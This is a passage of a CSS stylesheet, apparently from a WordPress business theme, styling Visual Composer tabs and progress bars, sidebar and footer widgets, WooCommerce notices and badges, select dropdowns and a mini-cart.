  padding: 0;
}

.vc_progress_bar .vc_general.vc_single_bar .vc_bar {
  border-radius: inherit;
}

.vc_progress_bar .vc_bar:after {
  position: absolute;
  top: 50%;
  right: -1px;
  width: 16px;
  height: 16px;
  transform: translate(0, -50%);
  background: inherit;
  content: '';
  border-radius: 50%;
}

.vc_progress_bar.style-2 .vc_single_bar_title {
  width: 100% !important;
}

.vc_chart.vc_chart .vc_chart-legend li {
  margin: 0;
  font-size: 15px;
  font-weight: 500;
}

.vc_chart.vc_chart .vc_chart-legend li + li {
  margin-top: 18px;
}

.vc_chart.vc_chart .vc_chart-legend span {
  border-radius: 3px;
  width: 26px;
  height: 26px;
  margin-right: 28px;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-tab > a {
  color: #ffffff;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-tab.vc_active > a {
  border-color: #f0f0f0;
  background-color: #f8f8f8;
  color: #666666;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a {
  color: #ffffff;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
  background-color: #f8f8f8;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,
.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body:before,
.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body:after {
  border-color: #f0f0f0;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
  color: #666666;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-modern .vc_tta-tab > a {
  color: #ffffff;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-modern .vc_tta-tab.vc_active > a {
  border-color: #f0f0f0;
  background-color: #f8f8f8;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a {
  color: #ffffff;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body {
  background-color: #f8f8f8;
  border-color: #f0f0f0;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a {
  color: #666666;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body {
  color: #ffffff;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-flat .vc_tta-tab > a {
  color: #ffffff;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title > a {
  color: #ffffff;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-outline .vc_tta-tab:not(.vc_active) > a:hover, .vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-outline .vc_tta-tab:not(.vc_active) > a:focus {
  color: #ffffff;
}

.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:hover a, .vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:focus a {
  color: #ffffff;
}

@media (min-width: 768px) {
  .vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panels {
    background-color: #f8f8f8;
  }
  .vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panels,
  .vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tt a-panels:after,
  .vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panels:before {
    border-color: #f0f0f0;
  }
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-01.vc_tta-tabs-position-top .vc_tta-tabs-container,
.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-01.vc_tta-tabs-position-top .vc_tta-tabs-list {
  overflow: visible;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-01.vc_tta-shape-rounded .vc_tta-tabs-list {
  border-radius: 5px 5px 0 0;
  overflow: hidden;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-01.vc_tta-shape-rounded .vc_tta-tab > a {
  border-radius: 0;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-01 .vc_tta-tabs-container {
  margin: 0;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-01 .vc_tta-tabs-list {
  display: table;
  width: 100%;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-01 .vc_tta-tab {
  display: table-cell;
  text-align: center;
  width: 1%;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-01 .vc_tta-tab + .vc_tta-tab {
  padding-left: 15px;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-01 .vc_tta-tab > a {
  font-size: 18px;
  font-weight: 700;
  background-color: #ededed;
  color: #9c9c9c;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-01 .vc_tta-tab:hover > a, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-01 .vc_tta-tab.vc_active > a {
  color: #ffffff;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-01 .vc_tta-panel-body {
  border: 0;
  border-radius: 0 0 5px 5px;
  background: #ffffff;
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.08);
  padding: 42px 30px 67px;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-01 .vc_tta-panel-title {
  color: inherit;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-01 .vc_tta-panel-heading {
  background: #eeeeee;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-01 .vc_active .vc_tta-panel-heading {
  color: #ffffff;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-02.vc_tta-tabs-position-top .vc_tta-tabs-container,
.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-02.vc_tta-tabs-position-top .vc_tta-tabs-list {
  overflow: visible;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-02 .vc_tta-tabs-list {
  margin: 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.14);
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-02 .vc_tta-tab {
  margin: 0;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-02 .vc_tta-tab > a {
  padding: 15px 25px 15px 0;
  border: 0;
  border-bottom: 2px solid transparent;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: rgba(255, 255, 255, 0.5);
  margin: 0 0 -2px;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-02 .vc_tta-tab + .vc_tta-tab {
  margin-left: 35px;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-02 .vc_tta-tab:hover a {
  color: #ffffff;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-02 .vc_tta-tab.vc_active > a {
  color: #ffffff;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-02 .vc_tta-panel-body {
  padding: 41px 0 0;
  border: 0;
  color: rgba(255, 255, 255, 0.5);
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-02 .vc_tta-panel-heading {
  border: 0;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-02 .vc_tta-panel-heading:hover .vc_tta-panel-title {
  color: #ffffff;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-02 .vc_tta-panel-title {
  color: rgba(255, 255, 255, 0.5);
  border-bottom: 1px solid rgba(255, 255, 255, 0.14);
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-02 .vc_tta-panel-title > a {
  padding: 14px 0;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-02 .vc_tta-panel + .vc_tta-panel {
  margin-top: 20px;
}

@media (min-width: 768px) {
  .wpb-js-composer .vc_tta.vc_general.vc_tta-style-businext-01 .vc_tta-panel-body {
    padding: 62px 40px 87px;
  }
}

.vc_separator.position-top {
  margin: 0;
  position: absolute;
  top: 0;
  width: calc(100% - 30px);
}

.vc_separator.position-bottom {
  margin: 0;
  position: absolute;
  bottom: 0;
  width: calc(100% - 30px);
}

.mejs-controls .mejs-button button {
  transition: none;
}

.wp-audio-playlist .wp-playlist-current-item {
  display: table;
}

.wp-audio-playlist .wp-playlist-current-item .wp-playlist-caption {
  display: table-cell;
  vertical-align: middle;
}

.wp-audio-playlist .wp-playlist-item {
  border-color: #eeeeee;
  padding: 5px 3px;
}

.wp-audio-playlist .wp-playlist-item-length {
  top: 5px;
}

/*
Widgets
*/
.widget + .widget {
  margin-top: 70px;
}

.page-sidebar .page-sidebar-content {
  background: #f2f2f3;
  padding: 62px 25px 70px;
  border-radius: 5px;
}

.page-sidebar .page-sidebar-content .widget-title {
  font-size: 24px;
  border: 0;
  padding-bottom: 0;
  margin-bottom: 35px;
}

.page-sidebar .page-sidebar-special {
  margin-top: 40px;
}

.page-sidebar .page-sidebar-inner {
  height: 100%;
}

.page-sidebar .widget_pages ul ul > li > a,
.page-sidebar .widget_nav_menu ul ul > li > a,
.page-sidebar .insight-core-bmw ul ul > li > a {
  padding-left: 35px;
}

.page-sidebar .widget_pages ul ul > li ul > li > a,
.page-sidebar .widget_nav_menu ul ul > li ul > li > a,
.page-sidebar .insight-core-bmw ul ul > li ul > li > a {
  padding-left: 45px;
}

.page-sidebar .widget_pages ul ul > li ul ul > li > a,
.page-sidebar .widget_nav_menu ul ul > li ul ul > li > a,
.page-sidebar .insight-core-bmw ul ul > li ul ul > li > a {
  padding-left: 55px;
}

.page-sidebar .widget_pages ul ul > li ul ul ul > li > a,
.page-sidebar .widget_nav_menu ul ul > li ul ul ul > li > a,
.page-sidebar .insight-core-bmw ul ul > li ul ul ul > li > a {
  padding-left: 65px;
}

.page-sidebar .widget_pages > ul,
.page-sidebar .widget_nav_menu > ul,
.page-sidebar .insight-core-bmw > ul {
  border: 0;
  border-radius: 5px;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  overflow: hidden;
}

.page-sidebar .widget_pages > ul > li,
.page-sidebar .widget_nav_menu > ul > li,
.page-sidebar .insight-core-bmw > ul > li {
  background: #fff;
  padding: 0;
}

.page-sidebar .widget_pages li,
.page-sidebar .widget_nav_menu li,
.page-sidebar .insight-core-bmw li {
  border: 0;
  background: #fff;
}

.page-sidebar .widget_pages li > a,
.page-sidebar .widget_nav_menu li > a,
.page-sidebar .insight-core-bmw li > a {
  border-top: 1px solid #eee;
}

.page-sidebar .widget_pages a:hover,
.page-sidebar .widget_pages .current-menu-item > a,
.page-sidebar .widget_nav_menu a:hover,
.page-sidebar .widget_nav_menu .current-menu-item > a,
.page-sidebar .insight-core-bmw a:hover,
.page-sidebar .insight-core-bmw .current-menu-item > a {
  color: #fff;
  border-color: transparent;
}

.page-sidebar .widget_pages .menu,
.page-sidebar .widget_nav_menu .menu,
.page-sidebar .insight-core-bmw .menu {
  border-radius: 5px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.11);
  overflow: hidden;
}

.page-sidebar .widget_pages .menu > li:first-child > a,
.page-sidebar .widget_nav_menu .menu > li:first-child > a,
.page-sidebar .insight-core-bmw .menu > li:first-child > a {
  border: 0;
}

.page-sidebar .tm-button {
  text-overflow: ellipsis;
}

.page-sidebar select {
  background-color: #fff;
  box-shadow: 0 20px 30px rgba(0, 0, 0, 0.06);
  border-color: transparent;
}

.widget_text {
  font-size: 16px;
}

@media (max-width: 1199px) {
  .wpb_widgetised_column {
    padding: 0 !important;
  }
  .wpb_widgetised_column .wpb_wrapper {
    padding: 50px 30px;
    background: #fff;
    max-width: 100%;
  }
  .wpb_widgetised_column .wpb_wrapper:after {
    display: none;
  }
}

.page-footer {
  font-size: 15px;
  line-height: 1.66;
}

.page-footer .widget {
  margin-bottom: 50px;
}

.page-footer .insight-core-bmw {
  margin-bottom: 50px !important;
}

.page-footer .widgettitle {
  line-height: 1.4;
  font-weight: 700;
  font-size: 20px;
  padding-bottom: 28px;
  border-bottom: 1px solid rgba(238, 238, 238, 0.13);
  margin-bottom: 30px;
}

.page-footer .tm-mailchimp-form .widgettitle {
  margin-bottom: 35px;
}

.page-footer .widget_nav_menu li,
.page-footer .insight-core-bmw li {
  margin-bottom: 3px;
  padding: 0;
  border: 0;
}

.page-footer .widget_nav_menu a,
.page-footer .insight-core-bmw a {
  font-weight: 600;
}

.page-footer .widget_recent_entries > ul > li,
.page-footer .widget_recent_comments > ul > li,
.page-footer .widget_archive > ul > li,
.page-footer .widget_categories > ul > li,
.page-footer .widget_meta > ul > li,
.page-footer .widget_product_categories > ul > li,
.page-footer .widget_rss > ul > li,
.page-footer .widget_pages > ul > li {
  border-bottom: 0;
  padding: 0;
}

.page-footer .widget_archive li a,
.page-footer .widget_meta li a,
.page-footer .widget_pages li a,
.page-footer .widget_nav_menu li a,
.page-footer .insight-core-bmw li a {
  padding: 7px 0;
}

.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_product_categories ul,
.widget_rss ul,
.widget_pages ul,
.widget_nav_menu ul,
.insight-core-bmw ul {
  margin: 0;
  padding: 0;
}

.widget_recent_entries li,
.widget_recent_comments li,
.widget_archive li,
.widget_categories li,
.widget_meta li,
.widget_product_categories li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li,
.insight-core-bmw li {
  display: block;
  margin: 0;
  padding: 12px 0;
  border-bottom: 1px solid #f3f3f3;
  list-style-type: none;
}

.widget_recent_entries li:last-child,
.widget_recent_comments li:last-child,
.widget_archive li:last-child,
.widget_categories li:last-child,
.widget_meta li:last-child,
.widget_product_categories li:last-child,
.widget_rss li:last-child,
.widget_pages li:last-child,
.widget_nav_menu li:last-child,
.insight-core-bmw li:last-child {
  margin-bottom: 0;
}

.widget_recent_entries li a,
.widget_recent_comments li a,
.widget_archive li a,
.widget_categories li a,
.widget_meta li a,
.widget_product_categories li a,
.widget_rss li a,
.widget_pages li a,
.widget_nav_menu li a,
.insight-core-bmw li a {
  display: block;
}

.widget_meta li {
  padding: 0;
}

.widget_meta li a {
  padding: 12px 0;
}

.widget_pages a:empty,
.widget_nav_menu a:empty,
.insight-core-bmw a:empty {
  display: none;
}

.widget_pages ul ul > li > a,
.widget_nav_menu ul ul > li > a,
.insight-core-bmw ul ul > li > a {
  padding-left: 10px;
}

.widget_pages ul ul > li ul > li > a,
.widget_nav_menu ul ul > li ul > li > a,
.insight-core-bmw ul ul > li ul > li > a {
  padding-left: 20px;
}

.widget_pages ul ul > li ul ul > li > a,
.widget_nav_menu ul ul > li ul ul > li > a,
.insight-core-bmw ul ul > li ul ul > li > a {
  padding-left: 30px;
}

.widget_pages ul ul > li ul ul ul > li > a,
.widget_nav_menu ul ul > li ul ul ul > li > a,
.insight-core-bmw ul ul > li ul ul ul > li > a {
  padding-left: 40px;
}

.widget_pages li,
.widget_nav_menu li,
.insight-core-bmw li {
  margin: 0;
  padding: 0;
}

.widget_pages a,
.widget_nav_menu a,
.insight-core-bmw a {
  padding: 18px 25px;
  font-size: 15px;
  font-weight: 700;
  color: inherit;
}

.widget_pages .current-menu-item a,
.widget_nav_menu .current-menu-item a,
.insight-core-bmw .current-menu-item a {
  color: #fff;
}

.widget_archive li,
.widget_categories li,
.widget_product_categories li {
  border: 0;
}

.widget_archive > ul,
.widget_categories > ul,
.widget_product_categories > ul {
  border: 0;
  border-radius: 5px;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  overflow: hidden;
}

.widget_archive > ul > li,
.widget_categories > ul > li,
.widget_product_categories > ul > li {
  margin: -1px -1px 0;
  background: #fff;
  padding: 0;
}

.widget_archive > ul > li + li > a,
.widget_categories > ul > li + li > a,
.widget_product_categories > ul > li + li > a {
  border-top: 1px solid #eee;
}

.widget_archive a:hover,
.widget_archive .current-cat > a,
.widget_categories a:hover,
.widget_categories .current-cat > a,
.widget_product_categories a:hover,
.widget_product_categories .current-cat > a {
  color: #fff !important;
}

.widget_archive a,
.widget_categories a,
.widget_product_categories a {
  position: relative;
  display: block;
  padding: 17px 50px 17px 35px;
  font-size: 16px;
  font-weight: 600;
  color: inherit;
}

.widget_archive .count,
.widget_categories .count,
.widget_product_categories .count {
  position: absolute;
  top: 50%;
  right: 20px;
  float: right;
  font-size: 12px;
  border-radius: 100%;
  line-height: 1;
  color: #fff;
  padding: 5px;
  min-width: 22px;
  text-align: center;
  transform: translateY(-50%);
}

.widget_archive .children,
.widget_categories .children,
.widget_product_categories .children {
  padding: 0 !important;
}

.widget_archive .children li,
.widget_categories .children li,
.widget_product_categories .children li {
  padding: 0;
  border-top: 1px solid #eee;
  border-bottom: 0;
}

.widget_archive .children a,
.widget_categories .children a,
.widget_product_categories .children a {
  padding-left: 50px;
}

.widget_archive .children .children a,
.widget_categories .children .children a,
.widget_product_categories .children .children a {
  padding-left: 60px;
}

.widget_recent_comments .comment-author-link {
  position: relative;
  padding-left: 24px;
}

.widget_recent_comments .comment-author-link:before {
  position: absolute;
  top: 50%;
  left: 0;
  content: '\f11d';
  font-family: Ionicons;
  font-size: 18px;
  line-height: 0;
  transform: translate(0, -50%);
}

.widget_recent_comments .recentcomments span {
  display: inline-block;
}

.widget_recent_comments .recentcomments a {
  display: inline-block !important;
  word-break: break-all !important;
}

.widget_recent_entries li + li {
  margin-top: 40px;
}

.widget_recent_entries a {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.44;
}

.widget_recent_entries .post-date {
  position: relative;
  display: block;
  font-size: 15px;
  font-weight: 500;
  padding-left: 25px;
  margin-top: 17px;
}

.widget_recent_entries .post-date:before {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translate(0, -50%);
  font-family: Ionicons;
  font-size: 18px;
  content: '\f2d1';
}

@media (min-width: 1200px) {
  .page-has-sidebar .page-content > .container {
    max-width: 100%;
  }
}

@media (min-width: 1600px) {
  .page-has-sidebar .page-content > .container {
    max-width: 1600px;
  }
}

@media (max-width: 991px) {
  .page-content .widget + .widget {
    margin: 50px 0 0;
  }
  .page-content .widget-title,
  .page-content .widgettitle {
    font-size: 24px;
  }
}

@media (max-width: 767px) {
  .page-sidebar {
    margin-bottom: 50px;
  }
  .page-sidebar .page-sidebar-inner .page-sidebar-content:after {
    display: none;
  }
  .widget_categories a,
  .widget_product_categories a {
    padding: 15px 20px;
  }
}

@media (max-width: 543px) {
  .widget_categories a,
  .widget_product_categories a {
    font-size: 14px;
    padding: 15px 20px;
  }
}

.widget_search form,
.widget_product_search form {
  position: relative;
}

.widget_search .search-field,
.widget_product_search .search-field {
  width: 100%;
  padding-right: 20px;
  background: #ffffff;
  box-shadow: 0 20px 30px rgba(0, 0, 0, 0.06);
  border-color: transparent;
}

.widget_search .search-submit,
.widget_product_search .search-submit {
  position: absolute;
  top: 50%;
  right: 20px;
  transform: translate(0, -50%);
  padding: 0;
  border: 0;
  background: transparent;
}

.widget_search .search-btn-text,
.widget_product_search .search-btn-text {
  display: none;
}

.widget_search .search-btn-icon,
.widget_product_search .search-btn-icon {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translate(0, -50%);
  line-height: 1;
  font-size: 24px;
  font-weight: 500;
}

.tagcloud {
  margin: -5px;
}

.tagcloud a {
  display: block;
  float: left;
  font-size: 15px !important;
  font-weight: 500;
  background: #ffffff;
  border: 0;
  border-radius: 5px;
  padding: 12px 29px;
  margin: 5px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.06);
}

.tagcloud a:hover {
  color: #ffffff !important;
  box-shadow: none;
}

.widget_calendar #wp-calendar {
  background: #fff;
  margin-bottom: 0;
}

.widget_calendar .calendar_wrap {
  overflow-x: auto;
}

.widget_calendar caption {
  font-weight: 700;
  color: #454545;
  margin-bottom: 10px;
  font-size: 14px;
  letter-spacing: 3px;
  text-transform: uppercase;
}

.widget_calendar #today {
  color: #fff;
}

.widget_calendar #today a {
  color: inherit;
}

.widget_rss .widget-title a {
  color: inherit;
}

.widget_rss .rss-widget-icon {
  vertical-align: middle;
}

.widget_rss .rss-date {
  position: relative;
  padding-left: 24px;
  font-size: 12px;
}

.widget_rss .rss-date:before {
  position: absolute;
  top: 50%;
  left: 0;
  content: '\f3f3';
  font-family: Ionicons;
  line-height: 0;
  transform: translate(0, -50%);
}

.tm-posts-widget .post-item {
  display: flex;
}

.tm-posts-widget .post-item + .post-item {
  margin-top: 60px;
}

.tm-posts-widget .post-widget-thumbnail {
  flex-shrink: 0;
  margin-right: 20px;
  width: 80px;
  height: 80px;
  border-radius: 5px;
  overflow: hidden;
  position: relative;
}

.tm-posts-widget .post-widget-thumbnail:hover .post-widget-overlay {
  visibility: visible;
  opacity: 1;
}

.tm-posts-widget .post-widget-thumbnail img {
  width: 100%;
}

.tm-posts-widget .post-widget-info {
  flex-grow: 1;
}

.tm-posts-widget .post-widget-categories {
  margin-bottom: 10px;
}

.tm-posts-widget .post-widget-title {
  font-size: 16px;
  line-height: 1.375;
  margin-bottom: 0;
}

.tm-posts-widget .post-date {
  display: block;
  font-size: 15px;
  font-weight: 600;
  margin-top: 12px;
  position: relative;
  padding-left: 25px;
}

.tm-posts-widget .post-date:before {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translate(0, -50%);
  font-family: Ionicons;
  font-size: 18px;
  content: '\f2d1';
  font-weight: 500;
}

.tm-posts-widget .post-widget-overlay {
  position: absolute;
  top: 0;
  left: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.6);
  opacity: 0;
}

.tm-posts-widget .post-overlay-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #ffffff;
  font-weight: 500;
  font-size: 24px;
}

/*
Woo Commerce
*/
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  margin-bottom: 30px !important;
  width: 100%;
  border: 0;
  color: #ffffff;
  border-radius: 5px;
}

.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before {
  font-size: 18px;
  font-weight: 500;
  font-family: 'Ionicons';
  color: #ffffff;
  top: 50%;
  transform: translate(0, -50%);
}

.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a {
  color: #ffffff;
  font-weight: 600;
}

.woocommerce-error a:hover, .woocommerce-error a:focus,
.woocommerce-info a:hover,
.woocommerce-info a:focus,
.woocommerce-message a:hover,
.woocommerce-message a:focus {
  color: #ffffff;
}

.woocommerce-error .button.button,
.woocommerce-info .button.button,
.woocommerce-message .button.button {
  margin: 5px 0 0 10px !important;
  padding: 0 22px 0 0 !important;
  height: auto !important;
  border: 0 !important;
  border-radius: 0 !important;
  background-color: transparent !important;
  color: #ffffff !important;
  line-height: 1.2 !important;
  font-weight: 600 !important;
  text-transform: uppercase;
  letter-spacing: .1em;
  font-size: 12px !important;
  position: relative;
}

.woocommerce-error .button.button:after,
.woocommerce-info .button.button:after,
.woocommerce-message .button.button:after {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translate(0, -50%);
  margin-top: -1px;
  line-height: 1;
  font-size: 16px;
  font-weight: 700;
  font-family: 'Ionicons';
  content: '\f30f';
}

.woocommerce-error .button.button:hover:after,
.woocommerce-info .button.button:hover:after,
.woocommerce-message .button.button:hover:after {
  right: -10px;
}

.woocommerce-error {
  background: #d9534f;
}

.woocommerce-error:before {
  content: '\f3bc';
}

.woocommerce-info {
  background: #5bc0de;
}

.woocommerce-info:before {
  content: '\f149';
}

.woocommerce-message {
  background: #5cb85c;
}

.woocommerce-message:before {
  content: '\f120';
}

.notify-actions {
  margin-top: 20px;
  text-align: center;
}

.notify-actions .notify-link {
  margin-right: 10px;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 700;
}

.notify-actions .notify-link:hover {
  text-decoration: underline;
}

#tm-button-cookie-notice-ok {
  margin-top: 20px;
}

.woocommerce .product-badges {
  position: absolute;
  top: 30px;
  left: 28px;
  z-index: 99;
  display: flex;
}

.woocommerce .product-badges .onsale,
.woocommerce .product-badges .hot,
.woocommerce .product-badges .new,
.woocommerce .product-badges .out-of-stock {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin: 0 2px;
  min-height: 0;
  min-width: 0;
  border-radius: 3px;
  color: #ffffff !important;
  text-align: center;
  font-weight: 700;
  font-size: 14px;
  line-height: 1;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.woocommerce .product-badges .hot {
  background: #d31129;
  padding: 5px 11px;
}

.woocommerce .product-badges .onsale {
  background: #f6a623;
  padding: 5px 8px;
}

.woocommerce .product-badges .new {
  background: #38cb89;
  padding: 5px 13px;
}

.woocommerce .product-badges .out-of-stock {
  background: #d31129;
  padding: 5px 11px;
}

.stock {
  position: relative;
  display: table;
  padding: 9px 0 8px 22px;
  font-size: 14px !important;
  font-style: italic;
  color: inherit !important;
  margin: 0;
}

.stock:before {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translate(0, -50%);
  font-size: 16px;
  color: #d31129;
  font-family: 'Ionicons';
  font-weight: 500;
  speak: none;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.stock.in-stock:before {
  content: '\f120';
}

.stock.out-of-stock:before {
  content: '\f128';
}

.select2-search--dropdown {
  position: relative;
}

.select2-search--dropdown:after {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  right: 20px;
  content: '\f4a5';
  text-transform: none;
  font-weight: normal;
  font-style: normal;
  font-variant: normal;
  font-family: 'Ionicons';
  speak: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
}

.select2-dropdown {
  border-color: #efefef;
}

.select2-results {
  padding: 0;
}

.select2-search--dropdown .select2-search__field {
  padding: 3px 20px;
  height: 50px;
}

.select2-drop-active {
  border: 0 !important;
}

.select2-container .select2-selection--single {
  height: 60px;
}

.select2-container .select2-selection__rendered {
  padding: 0 20px !important;
}

.select2-container--default .select2-selection--single {
  border-color: #efefef;
  background: #f8f8f8;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 50%;
  right: 5px;
  transform: translate(0, -50%);
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 58px;
  color: #878c9b;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: #efefef;
}

.mini-cart {
  position: relative;
}

.mini-cart ul {
  margin: 0;
  padding: 0;
}

.mini-cart.hide-on-empty [data-count='0'] {
  display: none;
}

.mini-cart .mini-cart-icon {
  position: relative;
  display: block;
  width: 30px;
  height: 30px;
  text-align: center;
  font-size: 20px;
  line-height: 30px;
  cursor: pointer;
}

.mini-cart .mini-cart-icon:before {
  position: absolute;
  top: 50%;
  left: 0;
  color: inherit;
  content: '\f110';
  font-family: 'Ionicons' !important;
  line-height: 0;
  transform: translate(0, -50%);
}

.mini-cart .mini-cart-icon:after {
  position: absolute;
  top: -4px;
  right: 0;
  padding: 0 4px;
  min-width: 15px;
  height: 15px;
  border-radius: 100%;
  color: #222222;
  background: #ffffff;
  content: attr(data-count);
  font-weight: 500;
  font-size: 10px;
  line-height: 15px;
}

.mini-cart .widget_shopping_cart_content {
  position: absolute;
  top: calc(100% + 20px);
  right: 0;
  z-index: 99999;
  visibility: hidden;
  overflow: auto;
  padding: 30px 20px 27px;
  max-height: 700px;
  width: 360px;
  border: 1px solid #eeeeee;
  border-bottom: 2px solid transparent;
  background-color: #ffffff;
  opacity: 0;
}

.mini-cart .widget_shopping_cart_content li > a:not(.remove) {
  font-size: 16px !important;
  font-weight: 700;
}

.mini-cart.open .widget_shopping_cart_content {
  top: 100%;
  visibility: visible;
  opacity: 1;
}

.widget_shopping_cart_content .cart-footer {
  margin-top: 30px;
  padding-top: 22px;
  border-top: 1px solid #eeeeee;
}

.widget_shopping_cart_content .total {
  padding: 0 !important;
  width: 100%;
  border-top: 0 !important;
  font-size: 16px;
  margin-bottom: 10px;
}

.widget_shopping_cart_content .total .amount {
  font-size: 20px;
}

.widget_shopping_cart_content .buttons {
  display: flex;
}

.widget_shopping_cart_content .buttons a {
  display: inline-block;
  padding: 0 20px !important;
  min-width: 176px;
  text-align: center;
}

.widget_shopping_cart_content .button.checkout {
  display: none;
}

.cart_list.product_list_widget li {
  display: block;
  list-style-type: none;
}

.cart_list.product_list_widget li + li {
  margin-top: 20px !important;
}

.cart_list.product_list_widget li img {
  float: left !important;
  margin-right: 20px;
  width: 80px;
  height: 80px;
  border-radius: 3px;
}

